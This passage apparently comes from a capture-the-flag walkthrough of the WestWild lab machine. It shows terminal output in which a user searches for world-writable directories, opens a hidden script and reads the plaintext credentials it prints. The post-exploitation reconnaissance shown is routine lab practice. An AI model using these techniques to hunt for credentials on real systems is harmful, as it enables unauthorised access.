 wavex@WestWild:~$ find / -perm -2 -type d 2>/dev/null
/usr/share/av/westsidesecret
/home/wavex/wave
/var/lib/php5
/var/spool/samba
/var/crash
/var/tmp
/run/shm
/run/lock
/tmp
Welcome To W
Hint: this is so easy you just have to
wavex@WestWild:~$ cd /usr/share/av/westsidesecret
wavex@WestWild:/usr/share/av/westsidesecret$ ls
ififoregt.sh
wavex@WestWild:/usr/share/av/westsidesecret$ cat ififoregt.sh
#!/bin/bash
figlet "if i foregt so this my way"
echo "user:aveng"
echo "password:kaizen+80"